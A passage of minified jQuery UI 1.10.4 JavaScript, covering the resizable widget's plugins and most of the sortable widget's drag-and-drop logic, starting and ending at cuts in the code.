,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)n=t.trim(e[i]),r="ui-resizable-"+n,s=t("<div class='ui-resizable-handle "+r+"'></div>"),s.css({zIndex:a.zIndex}),"se"===n&&s.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[n]=".ui-resizable-"+n,this.element.append(s);this._renderAxis=function(e){var i,n,s,r;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String&&(this.handles[i]=t(this.handles[i],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(n=t(this.handles[i],this.element),r=/sw|ne|nw|se|n|s/.test(i)?n.outerHeight():n.outerWidth(),s=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(s,r),this._proportionallyResize()),t(this.handles[i]).length},this._renderAxis(this.element),this._handles=t(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=s&&s[1]?s[1]:"se")}),a.autoHide&&(this._handles.hide(),t(this.element).addClass("ui-resizable-autohide").mouseenter(function(){a.disabled||(t(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){a.disabled||o.resizing||(t(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(e){var i,n,s=!1;for(i in this.handles)n=t(this.handles[i])[0],(n===e.target||t.contains(n,e.target))&&(s=!0);return!this.options.disabled&&s},_mouseStart:function(i){var n,s,r,o=this.options,a=this.element.position(),l=this.element;return this.resizing=!0,/absolute/.test(l.css("position"))?l.css({position:"absolute",top:l.css("top"),left:l.css("left")}):l.is(".ui-draggable")&&l.css({position:"absolute",top:a.top,left:a.left}),this._renderProxy(),n=e(this.helper.css("left")),s=e(this.helper.css("top")),o.containment&&(n+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:n,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:l.width(),height:l.height()},this.originalSize=this._helper?{width:l.outerWidth(),height:l.outerHeight()}:{width:l.width(),height:l.height()},this.originalPosition={left:n,top:s},this.sizeDiff={width:l.outerWidth()-l.width(),height:l.outerHeight()-l.height()},this.originalMousePosition={left:i.pageX,top:i.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,r=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===r?this.axis+"-resize":r),l.addClass("ui-resizable-resizing"),this._propagate("start",i),!0},_mouseDrag:function(e){var i,n=this.helper,s={},r=this.originalMousePosition,o=this.axis,a=this.position.top,l=this.position.left,h=this.size.width,c=this.size.height,u=e.pageX-r.left||0,d=e.pageY-r.top||0,p=this._change[o];return p?(i=p.apply(this,[e,u,d]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),this.position.top!==a&&(s.top=this.position.top+"px"),this.position.left!==l&&(s.left=this.position.left+"px"),this.size.width!==h&&(s.width=this.size.width+"px"),this.size.height!==c&&(s.height=this.size.height+"px"),n.css(s),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||this._trigger("resize",e,this.ui()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,n,s,r,o,a,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,n=i.length&&/textarea/i.test(i[0].nodeName),s=n&&t.ui.hasScroll(i[0],"left")?0:c.sizeDiff.height,r=n?0:c.sizeDiff.width,o={width:c.helper.width()-r,height:c.helper.height()-s},a=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,l=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(o,{top:l,left:a})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(t){var e,n,s,r,o,a=this.options;o={minWidth:i(a.minWidth)?a.minWidth:0,maxWidth:i(a.maxWidth)?a.maxWidth:1/0,minHeight:i(a.minHeight)?a.minHeight:0,maxHeight:i(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,n=o.maxHeight*this.aspectRatio,r=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),n<o.maxWidth&&(o.maxWidth=n),r<o.maxHeight&&(o.maxHeight=r)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),i(t.left)&&(this.position.left=t.left),i(t.top)&&(this.position.top=t.top),i(t.height)&&(this.size.height=t.height),i(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,n=this.size,s=this.axis;return i(t.height)?t.width=t.height*this.aspectRatio:i(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(n.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(n.height-t.height),t.left=e.left+(n.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,n=this.axis,s=i(t.width)&&e.maxWidth&&e.maxWidth<t.width,r=i(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=i(t.width)&&e.minWidth&&e.minWidth>t.width,a=i(t.height)&&e.minHeight&&e.minHeight>t.height,l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,c=/sw|nw|w/.test(n),u=/nw|ne|n/.test(n);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),r&&(t.height=e.maxHeight),o&&c&&(t.left=l-e.minWidth),s&&c&&(t.left=l-e.maxWidth),a&&u&&(t.top=h-e.minHeight),r&&u&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var t,e,i,n,s,r=this.helper||this.element;for(t=0;t<this._proportionallyResizeElements.length;t++){if(s=this._proportionallyResizeElements[t],!this.borderDif)for(this.borderDif=[],i=[s.css("borderTopWidth"),s.css("borderRightWidth"),s.css("borderBottomWidth"),s.css("borderLeftWidth")],n=[s.css("paddingTop"),s.css("paddingRight"),s.css("paddingBottom"),s.css("paddingLeft")],e=0;e<i.length;e++)this.borderDif[e]=(parseInt(i[e],10)||0)+(parseInt(n[e],10)||0);s.css({height:r.height()-this.borderDif[0]-this.borderDif[2]||0,width:r.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,n=this.originalPosition;return{left:n.left+e,width:i.width-e}},n:function(t,e,i){var n=this.originalSize,s=this.originalPosition;return{top:s.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},sw:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,n]))},ne:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},nw:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,n]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).data("ui-resizable"),n=i.options,s=i._proportionallyResizeElements,r=s.length&&/textarea/i.test(s[0].nodeName),o=r&&t.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,a=r?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,c=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&t(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var i,n,s,r,o,a,l,h=t(this).data("ui-resizable"),c=h.options,u=h.element,d=c.containment,p=d instanceof t?d.get(0):/parent/.test(d)?u.parent().get(0):d;p&&(h.containerElement=t(p),/document/.test(d)||d===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(i=t(p),n=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){n[t]=e(i.css("padding"+s))}),h.containerOffset=i.offset(),h.containerPosition=i.position(),h.containerSize={height:i.innerHeight()-n[3],width:i.innerWidth()-n[1]},s=h.containerOffset,r=h.containerSize.height,o=h.containerSize.width,a=t.ui.hasScroll(p,"left")?p.scrollWidth:o,l=t.ui.hasScroll(p)?p.scrollHeight:r,h.parentData={element:p,left:s.left,top:s.top,width:a,height:l}))},resize:function(e){var i,n,s,r,o=t(this).data("ui-resizable"),a=o.options,l=o.containerOffset,h=o.position,c=o._aspectRatio||e.shiftKey,u={top:0,left:0},d=o.containerElement;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(o._helper?l.left:0)&&(o.size.width=o.size.width+(o._helper?o.position.left-l.left:o.position.left-u.left),c&&(o.size.height=o.size.width/o.aspectRatio),o.position.left=a.helper?l.left:0),h.top<(o._helper?l.top:0)&&(o.size.height=o.size.height+(o._helper?o.position.top-l.top:o.position.top),c&&(o.size.width=o.size.height*o.aspectRatio),o.position.top=o._helper?l.top:0),o.offset.left=o.parentData.left+o.position.left,o.offset.top=o.parentData.top+o.position.top,i=Math.abs((o._helper?o.offset.left-u.left:o.offset.left-u.left)+o.sizeDiff.width),n=Math.abs((o._helper?o.offset.top-u.top:o.offset.top-l.top)+o.sizeDiff.height),s=o.containerElement.get(0)===o.element.parent().get(0),r=/relative|absolute/.test(o.containerElement.css("position")),s&&r&&(i-=Math.abs(o.parentData.left)),i+o.size.width>=o.parentData.width&&(o.size.width=o.parentData.width-i,c&&(o.size.height=o.size.width/o.aspectRatio)),n+o.size.height>=o.parentData.height&&(o.size.height=o.parentData.height-n,c&&(o.size.width=o.size.height*o.aspectRatio))},stop:function(){var e=t(this).data("ui-resizable"),i=e.options,n=e.containerOffset,s=e.containerPosition,r=e.containerElement,o=t(e.helper),a=o.offset(),l=o.outerWidth()-e.sizeDiff.width,h=o.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(r.css("position"))&&t(this).css({left:a.left-s.left-n.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(r.css("position"))&&t(this).css({left:a.left-s.left-n.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).data("ui-resizable"),i=e.options,n=function(e){t(e).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseInt(e.width(),10),height:parseInt(e.height(),10),left:parseInt(e.css("left"),10),top:parseInt(e.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?n(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],n(i.alsoResize)):t.each(i.alsoResize,function(t){n(t)})},resize:function(e,i){var n=t(this).data("ui-resizable"),s=n.options,r=n.originalSize,o=n.originalPosition,a={height:n.size.height-r.height||0,width:n.size.width-r.width||0,top:n.position.top-o.top||0,left:n.position.left-o.left||0},l=function(e,n){t(e).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),r={},o=n&&n.length?n:e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&i>=0&&(r[e]=i||null)}),e.css(r)})};"object"!=typeof s.alsoResize||s.alsoResize.nodeType?l(s.alsoResize):t.each(s.alsoResize,function(t,e){l(t,e)})},stop:function(){t(this).removeData("resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).data("ui-resizable"),i=e.options,n=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:n.height,width:n.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).data("ui-resizable");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).data("ui-resizable");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e=t(this).data("ui-resizable"),i=e.options,n=e.size,s=e.originalSize,r=e.originalPosition,o=e.axis,a="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=a[0]||1,h=a[1]||1,c=Math.round((n.width-s.width)/l)*l,u=Math.round((n.height-s.height)/h)*h,d=s.width+c,p=s.height+u,f=i.maxWidth&&i.maxWidth<d,g=i.maxHeight&&i.maxHeight<p,m=i.minWidth&&i.minWidth>d,v=i.minHeight&&i.minHeight>p;i.grid=a,m&&(d+=l),v&&(p+=h),f&&(d-=l),g&&(p-=h),/^(se|s|e)$/.test(o)?(e.size.width=d,e.size.height=p):/^(ne)$/.test(o)?(e.size.width=d,e.size.height=p,e.position.top=r.top-u):/^(sw)$/.test(o)?(e.size.width=d,e.size.height=p,e.position.left=r.left-c):(p-h>0?(e.size.height=p,e.position.top=r.top-u):(e.size.height=h,e.position.top=r.top+s.height-h),d-l>0?(e.size.width=d,e.position.left=r.left-c):(e.size.width=l,e.position.left=r.left+s.width-l))}})}(jQuery),function(t){function e(t,e,i){return t>e&&e+i>t}
function i(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))};t.widget("ui.sortable",t.ui.mouse,{version:"1.10.4",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===t.axis||i(this.items[0].item):!1,this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(e,i){"disabled"===e?(this.options[e]=i,this.widget().toggleClass("ui-sortable-disabled",!!i)):t.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(e,i){var n=null,s=!1,r=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,r.widgetName+"-item")===r?(n=t(this),!1):void(0)}),t.data(e.target,r.widgetName+"-item")===r&&(n=t(e.target)),n&&(!this.options.handle||i||(t(this.options.handle,n).find("*").addBack().each(function(){this===e.target&&(s=!0)}),s))?(this.currentItem=n,this._removeCurrentsFromItems(),!0):!1)},_mouseStart:function(e,i,n){var s,r,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(r=this.document.find("body"),this.storedCursor=r.css("cursor"),r.css("cursor",o.cursor),this.storedStylesheet=t("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(r)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!n)for(s=this.containers.length-1;s>=0;s--)this.containers[s]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,n,s,r,o=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:e.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:e.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(e.pageY-t(document).scrollTop()<o.scrollSensitivity?a=t(document).scrollTop(t(document).scrollTop()-o.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<o.scrollSensitivity&&(a=t(document).scrollTop(t(document).scrollTop()+o.scrollSpeed)),e.pageX-t(document).scrollLeft()<o.scrollSensitivity?a=t(document).scrollLeft(t(document).scrollLeft()-o.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<o.scrollSensitivity&&(a=t(document).scrollLeft(t(document).scrollLeft()+o.scrollSpeed))),a!==!1&&t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(n=this.items[i],s=n.item[0],r=this._intersectsWithPointer(n),r&&n.instance===this.currentContainer&&s!==this.currentItem[0]&&this.placeholder[1===r?"next":"prev"]()[0]!==s&&!t.contains(this.placeholder[0],s)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],s):!0)){if(this.direction=1===r?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(e,n),this._trigger("change",e,this._uiHash());break};return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var n=this,s=this.placeholder.offset(),r=this.options.axis,o={};r&&"x"!==r||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){n._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)};return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&n.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!n.length&&e.key&&n.push(e.key+"="),n.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},i.each(function(){n.push(t(e.item||this).attr(e.attribute||"id")||"")}),n},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,r=t.left,o=r+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||n+h>a&&l>n+h,d="y"===this.options.axis||e+c>r&&o>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var i="x"===this.options.axis||e(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||e(this.positionAbs.left+this.offset.click.left,t.left,t.width),s=i&&n,r=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return s?this.floating?o&&"right"===o||"down"===r?2:1:r&&("down"===r?2:1):!1},_intersectsWithSides:function(t){var i=e(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),n=e(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return this.floating&&r?"right"===r&&n||"left"===r&&!n:s&&("down"===s&&i||"up"===s&&!i)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){a.push(this)};var n,s,r,o,a=[],l=[],h=this._connectWith();if(h&&e)for(n=h.length-1;n>=0;n--)for(r=t(h[n]),s=r.length-1;s>=0;s--)o=t.data(r[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&l.push([t.isFunction(o.options.items)?o.options.items.call(o.element):t(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),n=l.length-1;n>=0;n--)l[n][0].each(i);return t(a)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;i<e.length;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,n,s,r,o,a,l,h,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(s=t(d[i]),n=s.length-1;n>=0;n--)r=t.data(s[n],this.widgetFullName),r&&r!==this&&!r.options.disabled&&(u.push([t.isFunction(r.options.items)?r.options.items.call(r.element[0],e,{item:this.currentItem}):t(r.options.items,r.element),r]),this.containers.push(r));for(i=u.length-1;i>=0;i--)for(o=u[i][1],a=u[i][0],n=0,h=a.length;h>n;n++)l=t(a[n]),l.data(this.widgetName+"-item",o),c.push({item:l,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,n,s,r;for(i=this.items.length-1;i>=0;i--)n=this.items[i],n.instance!==this.currentContainer&&this.currentContainer&&n.item[0]!==this.currentItem[0]||(s=this.options.toleranceElement?t(this.options.toleranceElement,n.item):n.item,e||(n.width=s.outerWidth(),n.height=s.outerHeight()),r=s.offset(),n.left=r.left,n.top=r.top);if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this)}else for(i=this.containers.length-1;i>=0;i--)r=this.containers[i].element.offset(),this.containers[i].containerCache.left=r.left,this.containers[i].containerCache.top=r.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,n=e.options;n.placeholder&&n.placeholder.constructor!==String||(i=n.placeholder,n.placeholder={element:function(){var n=e.currentItem[0].nodeName.toLowerCase(),s=t("<"+n+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===n?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(s)}):"img"===n&&s.attr("src",e.currentItem.attr("src")),i||s.css("visibility","hidden"),s},update:function(t,s){(!i||n.forcePlaceholderSize)&&(s.height()||s.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),s.width()||s.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(n.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),n.placeholder.update(e,e.placeholder)},_contactContainers:function(n){var s,r,o,a,l,h,c,u,d,p,f=null,g=null;for(s=this.containers.length-1;s>=0;s--)if(!t.contains(this.currentItem[0],this.containers[s].element[0]))if(this._intersectsWith(this.containers[s].containerCache)){if(f&&t.contains(this.containers[s].element[0],f.element[0]))continue;f=this.containers[s],g=s}else this.containers[s].containerCache.over&&(this.containers[s]._trigger("out",n,this._uiHash(this)),this.containers[s].containerCache.over=0);if(f)if(1===this.containers.length){this.containers[g].containerCache.over||(this.containers[g]._trigger("over",n,this._uiHash(this)),this.containers[g].containerCache.over=1)}else{for(o=1e4,a=null,p=f.floating||i(this.currentItem),l=p?"left":"top",h=p?"width":"height",c=this.positionAbs[l]+this.offset.click[l],r=this.items.length-1;r>=0;r--)t.contains(this.containers[g].element[0],this.items[r].item[0])&&this.items[r].item[0]!==this.currentItem[0]&&(!p||e(this.positionAbs.top+this.offset.click.top,this.items[r].top,this.items[r].height))&&(u=this.items[r].item.offset()[l],d=!1,Math.abs(u-c)>Math.abs(u+this.items[r][h]-c)&&(d=!0,u+=this.items[r][h]),Math.abs(u-c)<o&&(o=Math.abs(u-c),a=this.items[r],this.direction=d?"up":"down"));if(!a&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[g])return;a?this._rearrange(n,a,null,!0):this._rearrange(n,null,this.container